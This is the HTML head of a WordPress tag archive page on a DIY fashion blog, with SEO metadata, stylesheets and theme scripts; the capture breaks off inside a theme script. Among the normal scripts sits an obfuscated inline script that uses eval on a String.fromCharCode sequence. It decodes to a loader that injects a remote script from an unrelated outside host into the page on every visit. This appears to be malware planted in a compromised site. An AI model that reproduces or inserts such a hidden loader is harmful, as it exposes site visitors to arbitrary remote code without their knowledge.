

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trinketsinbloom.com/tag/flowers/
body_size: 40398
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Flowers Archives | Trinkets in Bloom | DIY Fashion Blog</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.trinketsinbloom.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.trinketsinbloom.com/tag/flowers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Flowers Archives | Trinkets in Bloom | DIY Fashion Blog" />
	<meta property="og:url" content="https://www.trinketsinbloom.com/tag/flowers/" />
	<meta property="og:site_name" content="Trinkets in Bloom | DIY Fashion Blog" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@trinketsinbloom" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.trinketsinbloom.com/tag/flowers/","url":"https://www.trinketsinbloom.com/tag/flowers/","name":"Flowers Archives | Trinkets in Bloom | DIY Fashion Blog","isPartOf":{"@id":"https://www.trinketsinbloom.com/#website"},"breadcrumb":{"@id":"https://www.trinketsinbloom.com/tag/flowers/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.trinketsinbloom.com/tag/flowers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trinketsinbloom.com/"},{"@type":"ListItem","position":2,"name":"Flowers"}]},{"@type":"WebSite","@id":"https://www.trinketsinbloom.com/#website","url":"https://www.trinketsinbloom.com/","name":"Trinkets in Bloom | DIY Fashion Blog","description":"DIY fashion blog with step by step tutorials, and instructions on how to make them.","publisher":{"@id":"https://www.trinketsinbloom.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trinketsinbloom.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.trinketsinbloom.com/#organization","name":"Trinkets in Bloom","url":"https://www.trinketsinbloom.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trinketsinbloom.com/#/schema/logo/image/","url":"https://www.trinketsinbloom.com/wp-content/uploads/2020/08/TIB_favicon-coral-500.jpg","contentUrl":"https://www.trinketsinbloom.com/wp-content/uploads/2020/08/TIB_favicon-coral-500.jpg","width":500,"height":500,"caption":"Trinkets in Bloom"},"image":{"@id":"https://www.trinketsinbloom.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/trinketsinbloom/","https://www.pinterest.com/trinketsinbloom","https://www.youtube.com/user/Trinketsinbloom","https://www.facebook.com/trinketsinbloom.diy","https://twitter.com/trinketsinbloom"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trinkets in Bloom | DIY Fashion Blog &raquo; Feed" href="https://www.trinketsinbloom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trinkets in Bloom | DIY Fashion Blog &raquo; Comments Feed" href="https://www.trinketsinbloom.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trinkets in Bloom | DIY Fashion Blog &raquo; Flowers Tag Feed" href="https://www.trinketsinbloom.com/tag/flowers/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trinketsinbloom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.trinketsinbloom.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.trinketsinbloom.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.trinketsinbloom.com/wp-content/plugins/td-newsletter/style.css?ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.trinketsinbloom.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.trinketsinbloom.com/wp-content/themes/Newspaper/style.css?ver=12.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.trinketsinbloom.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.trinketsinbloom.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.trinketsinbloom.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.trinketsinbloom.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trinketsinbloom.com/wp-json/wp/v2/tags/185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trinketsinbloom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trinketsinbloom.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"58ffe1fc48","wpRestUrl":"https:\/\/www.trinketsinbloom.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.trinketsinbloom.com\/wp-admin\/","wpRestNonce":"58ffe1fc48","wpRestUrl":"https:\/\/www.trinketsinbloom.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.trinketsinbloom.com\/wp-admin\/","wpRestNonce":"58ffe1fc48","wpRestUrl":"https:\/\/www.trinketsinbloom.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    <script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
